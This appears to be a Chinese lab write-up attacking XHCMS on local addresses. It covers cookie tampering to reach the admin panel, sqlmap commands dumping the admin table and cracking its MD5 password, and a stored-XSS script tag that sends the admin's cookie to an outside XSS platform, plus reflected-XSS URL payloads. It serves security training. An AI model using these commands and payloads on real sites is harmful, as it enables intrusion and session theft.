CMS下载地址:https://www.jb51.net/codes/303119.html



代码审计,篡改cookie登录管理员界面





- 通过信息搜集找到了网站的源码



this.location='?r=index,发现登录后台的URL

- 查看源码中登录验证的代码

分析:如果cookie中use为空,还是跳回到登录界面,所以user不为空,则跳过验证,实现cookie的篡改

通过修改url地址,burp抓包修改cookie

成功登录到管理员的后台



一、SQL注入获取管理员账号密码



1. 点开一篇文章,存在get请求参数

2. 手工注入无果,使用sqlmap,后跟-p接指定参数,验证是否存在sql注入

sqlmap.py -u " http://127.0.0.1/xhcms/?r=content&cid=5" -p "cid"



3. 爆数据库

sqlmap.py -u " http://127.0.0.1/xhcms/?r=content&cid=5" -p "cid" --dbs



4. 爆表

sqlmap.py -u " http://127.0.0.1/xhcms/?r=content&cid=5" -p "cid" -D xhcms --tables



5. 爆字段

sqlmap.py -u "http://127.0.0.1/xhcms/?r=content&cid=5" -p "cid" -D xhcms -T manage --columns



6. 爆值

sqlmap.py -u " http://127.0.0.1/xhcms/?r=content&cid=5" -p "cid" -D xhcms -T manage -C user,password --dump

7. MD5解密202cb962ac59075b964b07152d234b70 为 123

得到管理员的账号密码 admin /123

可以进一步登进后台操作

二、存储型XSS获取管理员cookie



1. 在xss平台上配置监听端口



2. 复制代码,<sCRiPt sRC=http://xss.fbisb.com/tHbs></sCrIpT>



3. 在表单中插入xss脚本

4. 发表成功,等待管理员登录后台查看留言,

5. 监听段得到服务端反弹过来的信息,得到管理员的cookie



6. 找到网站后台,登录抓包

把cookie替换陈管理员的cookie,并且记得要换上面的目标网址把login.php换成index.php,需要改多个包,发包进入后台





三、反弹型xss

http://192.168.31.68/?r=content&cid=5' <img src=1 οnerrοr=alert(/xss/)>

http://192.168.31.68/?r=list&class=3&page=1'<img src=1 οnerrοr=alert(/xss/)>文章来源:https://www.toymoban.com/news/detail-500736.html

文章来源地址https://www.toymoban.com/news/detail-500736.html

文章来源地址https://www.toymoban.com/news/detail-500736.html

到了这里,关于熊海CMS网站SQL注入、XSS攻击、cookie篡改的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[网络安全]XSS之Cookie外带攻击姿势及例题详析(基于DVWA靶场)](https://imgs.yssmx.com/Uploads/2024/02/719939-1.png)